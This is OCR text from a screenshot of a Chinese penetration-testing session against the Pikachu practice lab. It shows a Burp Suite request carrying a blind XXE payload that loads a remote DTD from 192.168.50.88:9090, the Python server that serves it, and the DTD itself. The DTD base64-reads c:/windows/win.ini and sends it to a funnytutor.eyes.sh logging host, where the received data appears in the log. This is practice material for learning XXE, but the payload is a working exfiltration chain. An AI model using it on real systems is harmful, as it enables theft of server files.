 不安全 eyes.sh/web/?&monitor=true
Gmail 已导入 days Bing 提权 linux 外文 window 渗透测试 网络 渗透測試 编程 解码和进制转换 免杀 文章 工具 安全网站 站长工具 老书签 docker 信息收集 java框架漏洞 漏洞复现 web漏洞总结 协议 sql注入 懒盘搜索 爱达杂货铺 | 收集... vpn和vps pte »
DNSLog WebLog API Rebind Payloads funnytutor 退出
URL URL 搜索 监视刷新
ID URL IP 位置 时间 操作
2790622 funnytutor.eyes.sh/p?OyBmb3IgMTYtYml0IGF 120.229.203.62 广东省揭阳市 2024-04-10 16:08:20 查看 删除
wcCBzdXBwb3J0DQpbMzg2RW5oXQ0Kd29hZ
m9udD1kb3NhcHAuZm9uDQpFR0E4MFdPQS
5GT049RUdBODBXT0EuRk9ODQpFR0E0MFdP
QS5GT049RUdBNDBXT0EuRk9ODQpDR0E4M
FdPQS5GT049Q0dBODBXT0EuRk9ODQpDR0E
0MFdPQS5GT049Q0dBNDBXT0EuRk9ODQoN
Cltkcml2Z
« 1 » 第1页 / 共1页, 共1条记录 删除所有记录
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1;
PHPSESSID=m0gbrbusilg04nu91m23fuvmf4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>
20 <!DOCTYPE+root+[
21 <!ENTITY+%25+remote+SYSTEM+"http%3a//192.168.50.88%3a9090/xxe.dtd">
22 %25remote%3b%25int%3b%25send%3b%25file%3b
23 ]>&submit=%E6%8F%90%E4%BA%A4
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
xxe漏洞 点一下提示~
这是一个接收xml数据的api:
提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?
Inspector
选择 183 (0xb7)
选中文本
<%3fxml+version%3d"1.0"+encod
ing%3d"utf-8"%3f>\r\n
\t<!DOCTYPE+root+[\r\n
\t<!ENTITY+%25+remote+SYSTEM
+"http%3a//192.168.50.88%3a90
90/xxe.dtd">\r\n
\t%25remote%3b%25int%3b%25se
nd%3b%25file%3b\r
查看更多
解码: URL编码
Inspector
笔记
管理员: Windows PowerShell
PS F:\backtools\webscann\xxe无回显探测> python -m http.server 9090
Serving HTTP on :: port 9090 (http://[::]:9090/) ...
::ffff:192.168.50.88 - - [10/Apr/2024 16:08:18] "GET /xxe.dtd HTTP/1.0" 200 -
F:\phpstudy\WWW\xxe.dtd - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(J) 帮助(H)
无标题1 * xxe.dtd
1 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
2 <!ENTITY % int "<!ENTITY &#x25; send SYSTEM 'http://funnytutor.eyes.sh/p?%file;'>">